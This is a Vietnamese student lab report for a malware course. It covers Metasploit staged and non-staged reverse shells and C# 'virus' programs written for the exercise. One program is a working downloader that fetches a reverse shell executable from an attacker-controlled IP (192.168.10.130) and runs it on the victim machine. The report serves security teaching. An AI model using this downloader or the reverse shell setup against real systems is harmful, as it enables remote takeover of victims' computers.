BÁO CÁO THỰC HÀNH

**Môn học: Cơ chế hoạt động của mã độc**

**Lab 2: Virus và Worm**

*GVHD: Nguyễn Hữu Quyền*

1. **THÔNG TIN CHUNG:**

*(Liệt kê tất cả các thành viên trong nhóm)*

Lớp: NT230.N21.ATCL

|  |  |  |  |
| --- | --- | --- | --- |
| **STT** | **Họ và tên** | **MSSV** | **Email** |
| 1 | Hoàng Văn Anh Đức | 20520890 | 20520890@gm.uit.edu.vn |
| 2 | Nguyễn Mạnh Cường | 20520421 | 20520421@gm.uit.edu.vn |
| 3 | Lê Quang Minh | 20520245 | 20520245@gm.uit.edu.vn |

1. **NỘI DUNG THỰC HIỆN:[1]**

|  |  |  |
| --- | --- | --- |
| **STT** | **Công việc** | **Kết quả tự đánh giá** |
| 1 | Bài tập 1.1.1 | 100% |
| 2 | Bài tập 1.1.2 | 100% |
| 3 | Bài tập 1.1.3 | 100% |
| 3 | Bài tập 1.1.4 | 100% |
| 4 | Bài tập 1.1.5 | 100% |
| 5 | Bài tập 1.2.1 | 100% |
| 6 | Bài tập 1.2.2 | 100% |
| 7 | Bài tập 2.2.1 | 100% |
| 8 | Bài tập 2.2.2 | 100% |

|  |  |  |  |
| --- | --- | --- | --- |
| **STT** | **Công việc** | **Thành viên thực hiện** | **Kết quả tự đánh giá** |
| 1 | 1.1.x | Đức | 100% |
| 2 | 1.2.x | Đức+Cường | 100% |
| 3 | 2.2.1 | Đức | 100% |
| 4 | 2.2.2 | Đức+Cường | 100% |

**1.Thực hiện tạo payload khác (không phải reverse TCP) có thể chạy trên hệ điều hành Linux**

Tạo payload thực thi lệnh “ls -la” và copy vào thư mục /var/www/html:



Tại máy victim Ubuntu thực hiện download file exec và thực thi:





**2. Có 2 loại payload trên Metasploit Framework là Staged và Non-Staged. Hãy tạo ra reverse shell cho từng loại, và so sánh sự khác biệt giữa chúng, bao gồm:**

**a. Kích thước payload**

**b. Công cụ để lắng nghe kết nối ngược lại**

**c. Khả năng phát hiện của các phần mềm Anti-virus**

Bài làm

### a.Staged reverse shell:

Tạo staged reverse shell payload và copy file vào thư mục /var/www/html:



Sử dụng msfconsole để lắng nghe kết nối:



Trên máy victim tải về và thực thi :



Lúc này máy attacker đã xâm nhập vào máy của victim



Tuy nhiên ta sẽ không thể lắng nghe kết nối nếu sử dụng netcat:



### b.Non-staged reverse shell:

Tạo non-staged reverse shell payload và copy file vào thư mục /var/www/html:



Sử dụng msfconsole để lắng nghe kết nối:



Tải và thực thi file non-staged_reverse_shell.exe trên máy victim:



Lúc này máy attacker đã có shell của máy victim:



Ngoài ra ta cũng có thể sử dụng netcat để lắng nghe kết nối non-staged reverse shell:



### So sánh giữa Staged reverse shell và Non-staged reverse shell:

|  |  |  |
| --- | --- | --- |
|  | **Staged reverse shell** | **Non-staged reverse shell** |
| **Kích thước payload** | Thường thì Non-staged payload sẽ có kích thước lớn hơn so với Staged payload. Lý do là vì Non-staged payload phải chứa đầy đủ các thành phần cần thiết để thực thi được ngay lập tức trên máy tính mục tiêu, trong khi Staged payload chỉ cần chứa một phần nhỏ của payload và sau đó tải về các phần còn lại khi cần thiết.  Tuy nhiên, kích thước của payload phụ thuộc vào nhiều yếu tố như kiến trúc của hệ thống mục tiêu, loại payload và các cấu hình tùy chỉnh được sử dụng, nên có thể có trường hợp Staged payload lớn hơn Non-staged payload. | |
| **Công cụ để lắng nghe kết nối** | Chỉ có thể dùng msfconsole | msfconsole hoặc netcat |
| **Khả năng phát hiện của Anti-virus** | - Staged Payload thường ít gây nghi ngờ hơn vì nó không tải về toàn bộ payload mà chỉ tải về một phần nhỏ trước khi thực hiện các tác vụ tiếp theo  - Staged Payload được sử dụng phổ biến hơn trong Metasploit Framework vì tính năng và khả năng ẩn đi của nó | Non-Staged Payload cung cấp quyền truy cập và kiểm soát ngay lập tức cho attacker, tuy nhiên cũng dễ bị phát hiện hơn do tải về toàn bộ payload trước khi thực hiện các tác vụ |

***3. Viết một virus máy tính bằng ngôn ngữ lập trình C# có chức năng sau:***

***a. Thay đổi hình nền của máy nạn nhân.***

Ta có thể thông qua việc sửa các parameters của registry sub-key *Control Panel\Desktop* để thay đổi hình nên của máy. Đầu tiên ta cần lấy ra đường dẫn của ảnh



Ta sẽ chọn file *C:\Users\Public\Pictures\Sample Pictures\Penguins.jpg*. Đoạn C# bên dưới sẽ thực hiện đổi ảnh nền thành file trên theo chế độ fill:

using System.Runtime.InteropServices;

using System.IO;

using Microsoft.Win32;

namespace _3a

{

class Program

{

[DllImport("user32.dll", CharSet = CharSet.Auto)] *// Để có thể chỉnh sửa registry key*

private static extern Int32 SystemParametersInfo(UInt32 action, UInt32 uParam, String vParam, UInt32 winIni);

private static readonly UInt32 SPI_SETDESKWALLPAPER = 0x14;

private static readonly UInt32 SPIF_UPDATEINIFILE = 0x01;

private static readonly UInt32 SPIF_SENDWININICHANGE = 0x02;

static public void SetWallpaper(String path)

{

RegistryKey regKey = Registry.CurrentUser.OpenSubKey(@"Control Panel\Desktop", true);

*// Scaling*

regKey.SetValue(@"WallpaperStyle", 4.ToString()); *// 0: Center, 1: Tile, 2: Stretch, 3: Fit, 4: Fill*

regKey.SetValue(@"TileWallpaper", 0.ToString());

*// Set các parameters (Thực hiện đổi ảnh nền)*

SystemParametersInfo(SPI_SETDESKWALLPAPER, 0, path, SPIF_UPDATEINIFILE | SPIF_SENDWININICHANGE);

}

static void Main(String[] path)

{

String imgPath = @"C:\Users\Public\Pictures\Sample Pictures\Lighthouse.jpg";

if (File.Exists(imgPath))

{

SetWallpaper(imgPath);

Console.WriteLine("Wallpaper set successfully.");

}

else

Console.WriteLine("Failed to set wallpaper.");

}

}

}

Chạy code này trong Visual Studio Code

Sau đó publish sử dụng Developer Powershell. Ta cần phải build với option *–self-contained* để bao gồm các dll cần thiết, file thực thi sẽ không phụ thuộc vào .NET Framework ở máy victim.



Ta sẽ có 1 file bao gồm những thứ cần thiết để chạy ConsoleApp1.exe trong “win7-x64”

Tiếp theo chuyển file qua máy victim và đợi victim mở ConsoleApp1.exe



**b. Kiểm tra máy nạn nhân có kết nối Internet hay không. Nếu có, tải và thực thi reverse shell để kết nối ngược về máy của kẻ tấn công. Và ngược lại, nếu máy nạn nhân không được kết nối Internet, tạo 1 tập tin (thư mục) bất kỳ trên Desktop của nạn nhân với nội dung tùy chọn**

Code trên Visual Studio :

using System.Net.NetworkInformation;

using System.Net;

using System.Diagnostics;

using System.Collections;

using System;

using System.IO;

namespace _3b

{

class Program

{

*// Kiểm tra kết nối Internet*

static public bool CheckConnection()

{

*// Kiểm tra kết nối đến Internet bằng cách ping Google*

string host = "8.8.8.8";

bool result = false;

Ping icmp = new Ping();

try

{

*// Nếu quá 5s không nhận được reply thì xem như không có kết nối*

PingReply reply = icmp.Send(host, 5000);

if (reply.Status == IPStatus.Success)

return true;

}

catch { }

return result;

}

*// Tải file Reverse shell*

static public void GetRShell()

{

*// Sử dụng Environment.GetFolderPath(Environment.SpecialFolder.Desktop)*

*// để lấy ra đường dẫn thư mục tuyệt đối trên máy victim*

string desktopPath = Environment.GetFolderPath(Environment.SpecialFolder.Desktop);

string filePath = desktopPath + "\\non-staged_shell_reverse.exe";

*// Sử dụng phương thức DownloadFile của WebClient để tải tập tin*

using (var client = new WebClient())

client.DownloadFile("http://192.168.10.130/non-staged_shell_reverse.exe", filePath);

Process.Start(filePath);

}

*// Tạo thư mục*

static public void MkDir()

{

// *lấy ra đường dẫn thư mục tuyệt đối*

string desktopPath = Environment.GetFolderPath(Environment.SpecialFolder.Desktop);

string folderPath = desktopPath + "\\Nhom01";

if (!Directory.Exists(folderPath))

*// Sử dụng phương thức CreateDirectory để tạo thư mục nếu chưa tồn tại*

Directory.CreateDirectory(folderPath);

else

{

*// Nếu đã tồn tại thư mục thì xóa và tạo lại thư mục mới*

Directory.Delete(folderPath, true);

Directory.CreateDirectory(folderPath);

}

}

static void Main(String[] path)

{

if (CheckConnection())

{

Console.WriteLine("Connected to Internet.");

GetRShell();

}

else

{

Console.WriteLine("Not connected to Internet");

MkDir();

}

}

}

Dùng netcat để lắng nghe kết nối từ victim



Khi victim chạy file thì attacker sẽ kết nối đến được máy victim





TH2: tắt kết nối internet trên máy victim để thử TH còn lại



Chạy file và ta thấy 1 thư mục mới được tạo trên Desktop

